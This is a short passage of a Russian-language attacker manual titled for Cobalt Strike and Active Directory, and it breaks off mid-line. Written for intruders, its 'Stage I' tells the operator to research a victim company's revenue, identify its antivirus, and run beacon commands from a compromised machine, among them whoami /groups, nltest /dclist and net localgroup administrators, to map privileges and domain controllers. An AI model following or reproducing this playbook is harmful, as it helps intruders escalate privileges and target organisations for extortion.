 CobaltStrike
MANUALS_V2
Active Directory

I Этап. Повышение привелегий и сбор информации

1. Начальная разведка
1.1. Поиск дохода компании

Находим сайт компании
В Гугле: САЙТ + revenue (mycorporation.com+revenue)
("mycorporation.com" "revenue")
чекать больше чем 1 сайт, при возможности
(owler, manta, zoominfo, dnb, rocketrich)

1.2. Определене АВ

1.3. shell whoami <===== кто я

1.4. shell whoami /groups --> мои права на боте (если бот пришол с синим моником)

1.5.1. shell nltest /dclist: <===== контреллеры домена

net dclist <===== контреллеры домена

1.5.2. net domain_controllers <===== эта команда покажет ip адреса контроллеров домена

1.6. shell net localgroup administrators <===== локальные